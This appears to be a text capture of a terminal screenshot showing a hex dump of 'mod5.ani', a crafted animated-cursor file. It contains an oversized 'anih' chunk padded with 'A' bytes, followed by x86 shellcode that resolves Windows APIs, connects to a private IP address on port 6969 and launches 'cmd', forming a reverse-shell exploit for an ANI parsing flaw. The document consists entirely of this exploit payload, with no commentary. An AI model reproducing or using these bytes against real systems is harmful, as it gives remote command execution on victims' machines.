 vbox@hostname: /var/www/html
File Edit View Search Terminal Help
00000000 52 49 46 46 EB 16 00 00 41 43 4F 4E 61 6E 69 68 RIFF....ACONanih
00000010 24 00 00 00 24 00 00 00 02 00 00 00 EB 79 00 00 $...$........y..
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030 00 00 00 00 01 00 00 00 61 6E 69 68 56 00 00 00 ........anihV...
00000040 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000050 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000060 00 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 .AAAAAAAAAAAAAAA
00000070 41 41 41 41 41 41 41 41 41 41 41 41 00 00 00 00 AAAAAAAAAAAA....
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000090 42 42 42 42 0B 70 90 90 FC E8 82 00 00 00 60 89 BBBB.p........`.
000000A0 E5 31 C0 64 8B 50 30 8B 52 0C 8B 52 14 8B 72 28 .1.d.P0.R..R..r(
000000B0 0F B7 4A 26 31 FF AC 3C 61 7C 02 2C 20 C1 CF 0D ..J&1..<a|., ...
000000C0 01 C7 E2 F2 52 57 8B 52 10 8B 4A 3C 8B 4C 11 78 ....RW.R..J<.L.x
000000D0 E3 48 01 D1 51 8B 59 20 01 D3 8B 49 18 E3 3A 49 .H..Q.Y ...I..:I
000000E0 8B 34 8B 01 D6 31 FF AC C1 CF 0D 01 C7 38 E0 75 .4...1.......8.u
000000F0 F6 03 7D F8 3B 7D 24 75 E4 58 8B 58 24 01 D3 66 ..}.;}$u.X.X$..f
00000100 8B 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 ..K.X.........D$
00000110 24 5B 5B 61 59 5A 51 FF E0 5F 5F 5A 8B 12 EB 8D $[[aYZQ..__Z....
00000120 5D 68 33 32 00 00 68 77 73 32 5F 54 68 4C 77 26 ]h32..hws2_ThLw&
00000130 07 FF D5 B8 90 01 00 00 29 C4 54 50 68 29 80 6B ........).TPh).k
00000140 00 FF D5 50 50 50 50 40 50 40 50 68 EA 0F DF E0 ...PPPP@P@Ph....
00000150 FF D5 97 6A 05 68 C0 A8 FC 0D 68 02 00 1B 39 89 ...j.h....h...9.
00000160 E6 6A 10 56 57 68 99 A5 74 61 FF D5 85 C0 74 0C .j.VWh..ta....t.
00000170 FF 4E 08 75 EC 68 F0 B5 A2 56 FF D5 68 63 6D 64 .N.u.h...V..hcmd
00000180 00 89 E3 57 57 57 31 F6 6A 12 59 56 E2 FD 66 C7 ...WWW1.j.YV..f.
00000190 44 24 3C 01 01 8D 44 24 10 C6 00 44 54 50 56 56 D$<...D$...DTPVV
000001A0 56 46 56 4E 56 56 53 56 68 79 CC 3F 86 FF D5 89 VFVNVVSVhy.?....
000001B0 E0 4E 56 46 FF 30 68 08 87 1D 60 FF D5 BB F0 B5 .NVF.0h...`.....
000001C0 A2 56 68 A6 95 BD 9D FF D5 3C 06 7C 0A 80 FB E0 .Vh......<.|....
-** mod5.ani --0x98/0x1DC-----------------------------------------------------